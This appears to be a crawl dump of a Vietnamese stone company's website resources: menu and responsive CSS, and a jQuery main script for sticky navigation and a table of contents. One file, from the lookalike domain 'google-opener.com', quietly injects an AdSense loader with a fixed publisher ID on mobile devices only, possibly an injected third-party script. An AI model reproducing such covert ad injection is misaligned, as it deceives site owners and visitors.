    background: rgba(255, 255, 255, 0.15); }

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: black; }

  .mm-menu.mm-black .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: black; }



.mm-menu.mm-black label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



.mm-menu.mm-black em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-footer {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-header {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-header .mm-prev:before,

  .mm-menu.mm-black .mm-header .mm-next:after,

  .mm-menu.mm-black .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black label.mm-toggle {

  background: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black label.mm-toggle:before {

    background: black; }

.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/res.css?t=1770068826
body_size: 5601
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {

	

	.logo

	{

		padding-right:90px;

	}

	.inner-logo

	{

		background-color:transparent;

	}

	.inner-logo:before

	{

		left:-495px;

	}

	.btn-prev-slide-home

	{

		right:20px;

	}

	.btn-next-slide-home

	{

		left:20px;

	}

	.menu li a

	{

		padding:0 10px;

		font-size:13px;

	}

	.list-his

	{

		width:100%

	}

	

}

@media handheld, only screen and (max-width: 1399px) {

	

	.list-view2 .item-filter

	{

		width:100%;

	}

}

@media handheld, only screen and (max-width: 1319px) 

{

}

@media handheld, only screen and (max-width: 1350px) {

	

}

@media handheld, only screen and (max-width: 1220px) {

	

	

}

@media handheld, only screen and (max-width: 1199px) {

	.header

   {

	   display:none;

   }

   .header-m

   {

	   display:block;

   }

   .main-nav

   {

	   display:none;

   }

   .panel-footer a.btn-hide-pc

	{

		display: inline-block;

	}

	.panel-footer a.btn-hide-pad

	{

		display: none;

	}

	.item-page .col-page .inner-page-col

	{

		padding:0;

	}

	.crumb a:first-child

	{

		padding-left:0;

	}

	   

}

@media handheld, only screen and (max-width: 992px) {

   .item-w

   {

	   margin-bottom:10px;

   }

   .wc

   {

	   padding-bottom:0;

	   padding-top:30px;

   }

   .why

   {

	   padding-top:0;

   }

   .col-small

   {

	   display:none;

   }

	.panel-top

	{

		padding-left:0;

	}

	.frm-reg

	{

		width:100%;

	}

	.btn-prev-slide-home

	{

		right:10px;

		z-index:99;

	}

	.btn-next-slide-home

	{

		left:10px;

		z-index:99;

	}

	.title-home

	{

		font-size:20px;

	}

	.item-trust

	{

		margin-bottom:20px;

	}

	.topmenu

	{

		display:none

	}

	.item-preview-6

	{

		-ms-flex: 0 0 20%;

		flex: 0 0 20%;

		max-width: 20%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.mnu-footer

	{

		display:none;

	}

	.title-item-content-footer

	{

		display:inline-block;

		float:left;

		padding-right:5px;

	}

	.intro-his

	{

		padding:0;

		margin-top:15px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .intro-his

	{

		padding:0;

	}

	.item-page .col-page

	{

		width:100%;

		margin-bottom:15px;

	}

	.list-view2 .item-filter

	{

		width:50%;

	}

	.col-xs-15

	{

		width:33.3333%

	}
	.title-detail-pro
	{
		margin-top:15px;
	}



}

@media handheld, only screen and (max-width: 768px) {

	.left-trust

	{

		padding-bottom:20px;

	}

	.content-footer

	{

		padding-bottom:20px;

	}

	.call-icon,.email-icon,.item-w

	{

		margin-bottom:10px;

	}

	.kq1

	{

		margin-bottom:10px;

	}

	.frm-reg

	{

		width:100%;

	}

	.hide-on-tab

	{

		display:none

	}

	.timeline > li

	{

		padding-left:50px;

	}

	.timeline > li:after

	{

		left:0;

		width:40px;

		

	}

	.line-home

	{

		padding-top:20px;

		padding-bottom:20px;

	}

	.page-one

	{

		padding-top:30px !important

	}

	.item-preview-6

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.title-hist

	{

		font-size:14px;

	}

	.title-hist

	{

		padding-right:90px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .title-hist

	{

		padding-left:90px;

	}

	.col-xs-15

	{

		width:50%

	}
	.gallery-top img
	{
		width:100%;
	}

}

@media handheld, only screen and (max-width: 570px) {

	.hide-on-mobile

	{

		display:none;

	}

	.frm-reg

	{

		width:100%;

	}

	.panel-footer

	{

		padding:0;

	}

	.panel-footer a

	{

	

		text-align:center;

		font-weight:normal;

		width:25%;

		float:left;

		font-size:12px;

		line-height:normal;

		border-right:solid 1px #fff;

		padding:5px 20px;

}

	.panel-footer span

	{

		display:block;

	}

	.panel-footer i.fa

	{

		font-size:20px;

	}

	.item-preview-6

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.item-preview-list

	{

		width:100% !important;

	}

	.item-preview-list img

	{

	}

	.box-menu

	{

		width:100%;

		margin-bottom:15px;

		display:none

	}

	.item-w

	{

		padding-top:30px;

	}

	.item-news-top1

	{

		margin-bottom:20px;

	}

	.trust-pro .item-trust-pro

	{

		margin-bottom:10px;

	}

	.title-detail-pro

	{

		margin-top:15px;

	}

}

@media handheld, only screen and (max-width: 540px) {

}

@media handheld, only screen and (max-width: 480px) {

	

}

@media handheld, only screen and (max-width: 420px) {

.link-top

{

	font-size:14px;

}

	

}

@media handheld, only screen and (max-width: 360px) {

}

--- FILE ---
content_type: text/javascript
request_url: https://google-opener.com/adsbygoogle.js
body_size: 100
content:
function isMobileDevice() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function loadGoogleAds() {
    if (isMobileDevice()) {
        var script = document.createElement('script');
        script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3839282147818043";
        script.async = true;
        script.crossOrigin = "anonymous";
        document.head.appendChild(script);
    }
}

document.addEventListener("DOMContentLoaded", function() {
    loadGoogleAds();
});


--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/js/main.js
body_size: 2391
content:


$(document).ready(function(){

	$('#menu').mmenu();

	// Loader

	//$("body").imagesLoaded().always(function(instance){

	//	$(".loader").delay(300).fadeOut(500);

	//});

	

	

	

	// To top

	$(window).on("scroll", function(){

		if($(window).scrollTop() > 120){

			$(".to-top").addClass("visible");

		}

		else{

			$(".to-top").removeClass("visible");

		}

	})

	$(".to-top").on("click", function(){

		$("html, body").animate({

			scrollTop: 0

		}, 800);

	});

	

	

	var coll = document.getElementsByClassName("collapsible");

	var i;

	for (i = 0; i < coll.length; i++) {

	  coll[i].addEventListener("click", function() {

		this.classList.toggle("active");

		var content = this.nextElementSibling;

		if (content.style.display === "block") {

		  content.style.display = "none";

		} else {

		  content.style.display = "block";

		}

	  });

	} 

	

	

	//AOS.init();

	

	

	

	/*$('.first-button').on('click', function () {

      $('.animated-icon1').toggleClass('open');

    });*/

	

});

jQuery(function($){

    var menubar = $('.main-nav').position();

	$(window).scroll(function (event) {

		if ($(this).scrollTop() > (menubar.top) + 76) {

			$('.main-nav').addClass('sticky');

		} else {

			$('.main-nav').removeClass('sticky');

		}

	});

});





function Comma(Num) { //function to add commas to textboxes

    num2 = Num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");

    return num2;

}





$(document).ready(function(){

	$("#tocList").empty();

	var prevH2Item = null;                  

	var prevH2List = null;

	var index = 0;                  

	$(".content-detail h2,.content-detail h3").each(function() {                                   

	//insert an anchor to jump to, from the TOC link.            

		var anchor = "<a id='" + index + "'></a>";                 

		$(this).before(anchor);

		var li     = "<li><a href='#" + index + "'>" + $(this).text() + "</a></li>"; 

		if( $(this).is("h2") ){                                     

			prevH2List = $("<ul></ul>");                

			prevH2Item = $(li);                                     

			prevH2Item.append(prevH2List);       

			prevH2Item.appendTo("#tocList");                        

		} else {                                                    

			prevH2List.append(li);                                  

		}                                                           

		index++;                                                    

	});

	

	if(index==0)

	{

		$("#btntoc").hide();

		$(".content-toc").hide();

		

	}

});